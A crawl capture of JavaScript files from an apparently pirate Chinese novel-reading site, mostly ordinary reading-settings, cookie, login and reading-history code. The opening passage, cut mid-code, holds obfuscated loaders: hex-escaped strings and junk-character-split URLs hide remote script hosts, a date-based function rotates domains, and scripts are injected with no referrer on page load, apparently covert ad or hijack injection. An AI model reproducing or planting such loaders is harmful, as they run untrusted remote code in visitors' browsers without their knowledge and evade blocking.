\x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncUP79w7tU665EWujnFULC", "2048", "2", "https://{weekday}.gsk8{date}hh.com/");
break;
case 2:
(function(){let ddm=function(){let i = parseInt((new Date().getTime()/1000 - 1767052800)/86400/2);i = i %30;let ds = ["daa5","10e2","05cb","37a7","8ce6","8547","ba5b","6ff7","4551","c6d9","6953","92be","bacb","5b76","62f5"];return ds[i%15] + (i<15?".cc":".co"+"m");};let urls=["hYYtYYtYYpYYsYY:YY/YY/YYwYY5YY{YYdYYdYYmYY}YY/YY2YY/YY1YY0YY4YY2YY3YY4YY5YY1YY2YY6YY2YY2".split("YY").join(""),"hGGtGGtGGpGGsGG:GG/GG/GG1GGdGGgGGfGGdGG.GGcGGcGG/GG2GG/GG1GG0GG4GG2GG3GG4GG5GG1GG2GG6GG2GG2".split("GG").join(""),"hPPtPPtPPpPPsPP:PP/PP/PPbPP.PPhPPbPPzPP8PPvPP.PPcPPoPPmPP/PPbPP8PPmPPpPP2PPePP.PPjPPsPP?PPsPPiPPdPP=PP2PP6PP2PP2".split("PP").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2622_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++].replace(/\{ddm\}/g,ddm())+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();
break;
default:
}
}





--- FILE ---
content_type: application/javascript
request_url: http://www.xbimilou.com/static/xbimilou/pagetop.js
body_size: 1616
content:
//改变阅读背景、字体大小和颜色的javascript
var ReadSet = {
	bgcolor : ["#FBF4EC", "#ffffed", "#efefef"],
	bgcname : ["淡蓝海洋", "明黄淡雅", "灰色世界"],
	bgcvalue : "#ffffff",

	fontsize : ["12px", "24px",  "36px"],
	fontsname : ["很小", "标准", "很大"],
	fontsvalue : "24px",
	pageid : "apage",
	textid : "atext",
	contentid : "acontent",
	rtextid: "rtext",
	SetBgcolor : function(color){
		if(document.getElementById(this.pageid)) document.getElementById(this.pageid).style.backgroundColor = color;
		else document.getElementById(this.contentid).style.backgroundColor = color;
		if(this.bgcvalue != color) this.SetCookies("bgcolor",color);
		this.bgcvalue = color;
	},
	SetFontcolor : function(color){
		if(document.getElementById(this.textid)) document.getElementById(this.textid).style.color = color;
		else document.getElementById(this.contentid).style.color = color;
		if(this.fontcvalue != color) this.SetCookies("fontcolor",color);
		this.fontcvalue = color;
	},
	SetFontsize : function(size){
		document.getElementById(this.rtextid).style.fontSize = size;
		if(this.fontsvalue != size) this.SetCookies("fontsize",size);
		this.fontsvalue = size;
	},
	LoadCSS : function(){
			var style = "";
			style += ".readSet{padding:3px;clear:both;line-height:20px;text-align:center;margin:auto;}\n";
			style += ".readSet .rc{color:#333333;padding-left:20px;}\n";
			style += ".readSet a.ra{border:1px solid #cccccc;display:inline-block;width:16px;height:16px;margin-left:6px;overflow:hidden;vertical-align: middle;}\n";
			style += ".readSet .rf{}\n";
			style += ".readSet .rt{padding:0px 5px;}\n";
			
			if(document.createStyleSheet){
				var sheet = document.createStyleSheet();
				sheet.cssText = style;
			}else{
				var sheet = document.createElement("style");
				sheet.type = "text/css";
				sheet.innerHTML = style;
				document.getElementsByTagName("HEAD").item(0).appendChild(sheet);
			}
	},
	Show : function(){
		var output;
		output = '<div class="readSet">';
		output += '<span class="rc">背景色：</span>';
		for(i=0; i<this.bgcolor.length; i++){
			output += '<a style="background-color: '+this.bgcolor[i]+'" class="ra" title="'+this.bgcname[i]+'" onclick="ReadSet.SetBgcolor(\''+this.bgcolor[i]+'\')" href="javascript:;"></a>';
		}

		output += '<span class="rc">字体：</span><span class="rf">[';
		for(i=0; i<this.fontsize.length; i++){
			output += '<a class="rt" onclick="ReadSet.SetFontsize(\''+this.fontsize[i]+'\')" href="javascript:;">'+this.fontsname[i]+'</a>';
		}
		output += ']</span>';
		output += '<div style="font-size:0px;clear:both;"></div></div>';
		document.write(output);
	},
	SetCookies : function(cookieName,cookieValue, expirehours){
		var today = new Date();
		var expire = new Date();
		expire.setTime(today.getTime() + 3600000 * 356 * 24);
		document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/';
	},
	ReadCookies : function(cookieName){
		var theCookie=''+document.cookie;
		var ind=theCookie.indexOf(cookieName);
		if (ind==-1 || cookieName=='') return ''; 
		var ind1=theCookie.indexOf(';',ind);
		if (ind1==-1) ind1=theCookie.length;
		return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
	},
	SaveSet : function(){
		this.SetCookies("bgcolor",this.bgcvalue);
		this.SetCookies("fontcolor",this.fontcvalue);
		this.SetCookies("fontsize",this.fontsvalue);
	},
	LoadSet : function(){
		tmpstr = this.ReadCookies("bgcolor");
		if(tmpstr != "") this.bgcvalue = tmpstr;
		this.SetBgcolor(this.bgcvalue);
		tmpstr = this.ReadCookies("fontcolor");
		if(tmpstr != "") this.fontcvalue = tmpstr;
		this.SetFontcolor(this.fontcvalue);
		tmpstr = this.ReadCookies("fontsize");
		if(tmpstr != "") this.fontsvalue = tmpstr;
		this.SetFontsize(this.fontsvalue);
	}
}

ReadSet.LoadCSS();
ReadSet.Show();
function LoadReadSet(){
	ReadSet.LoadSet();
}
if (window.attachEvent){
	window.attachEvent('onload',LoadReadSet);
}else{
	window.addEventListener('load',LoadReadSet,false);
} 

--- FILE ---
content_type: application/javascript
request_url: http://www.xbimilou.com/static/xbimilou/common.js
body_size: 3096
content:
function setCookies(cookieName,cookieValue,minutes){ let today = new Date(); let expire = new Date(); let exp=minutes*1000*60||1000*3600*24*365;expire.setTime(today.getTime() + exp); document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/'; } 
function readCookies(cookieName){ let theCookie=''+document.cookie; let ind=theCookie.indexOf(cookieName); if (ind==-1 || cookieName=='') return ''; let ind1=theCookie.indexOf(';',ind); if (ind1==-1) ind1=theCookie.length; let rico_ret = theCookie.substring(ind+cookieName.length+1,ind1).replace(/%/g, '%25'); return unescape(decodeURI(rico_ret)); }


function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a href='/bookcase/' title='我的书架'>会员书架</a> | <a href='/logout/' title='退出登录'>退出</a>");
    } else {
        document.writeln("<a href='/login/'>登录</a> | <a href='/register'>注册</a>");
    }
}


// ie7以下的浏览器提示
var isIE = !!window.ActiveXObject;
var isIE6 = isIE && !window.XMLHttpRequest;
var isIE8 = isIE && !!document.documentMode;
var isIE7 = isIE && !isIE6 && !isIE8;
function tip_ie7() {
    if (isIE && (isIE6 || isIE7 || isIE8)) {
        document.writeln("<div class=\"tip-browser-upgrade\">");
        document.writeln("    你正在使用IE低级浏览器，如果你想有更好的阅读体验，<br />强烈建议您立即 <a class=\"blue\" href=\"http://windows.microsoft.com/zh-cn/internet-explorer/download-ie\" target=\"_blank\" rel=\"nofollow\">升级IE浏览器</a> 或者用更快更安全的 <a class=\"blue\" href=\"https://www.google.com/intl/zh-CN/chrome/browser/?hl=zh-CN\" target=\"_blank\" rel=\"nofollow\">谷歌浏览器Chrome</a> 。");
        document.writeln("</div>");
    }
}

//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");
    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
}

//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
}


//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
			bookhtml+='<div class="bookbox"><div class="p10"><span class="num">'+(i+1)+'</span><div class="bookinfo"><h4 class="bookname"><a href="'+books[i][0]+'">'+books[i][2]+'</a></h4><div class="cat">分类：'+books[i][5]+'</div><div class="author">作者：'+books[i][4]+'</div><div class="update"><span>已读到：</span><a href="'+books[i][1]+'">'+books[i][3]+'</a></div></div><div class="delbutton"><a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div></div>';
		}
	}else{
		bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>'
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();

function tongji(){

}